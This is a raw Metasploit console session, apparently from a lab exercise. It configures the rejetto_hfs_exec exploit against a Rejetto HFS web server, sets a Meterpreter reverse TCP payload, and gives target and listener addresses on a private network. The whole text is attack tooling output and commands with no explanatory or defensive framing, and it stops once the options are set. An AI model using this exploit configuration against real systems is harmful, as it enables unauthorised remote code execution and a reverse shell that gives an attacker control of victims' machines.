 msf6 exploit(windows/http/rejetto_hfs_exec) > show options
Module options (exploit/windows/http/rejetto_hfs_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
enum.txt
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.10.101 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/http/rejetto_hfs_exec) > set RHOSTS 192.168.10.1
RHOSTS => 192.168.10.1
msf6 exploit(windows/http/rejetto_hfs_exec) > set RPORT 2081
RPORT => 2081
msf6 exploit(windows/http/rejetto_hfs_exec) > set LHOST 192.168.10.253
LHOST => 192.168.10.253
msf6 exploit(windows/http/rejetto_hfs_exec) > set LHOST 192.168.10.101
LHOST => 192.168.10.101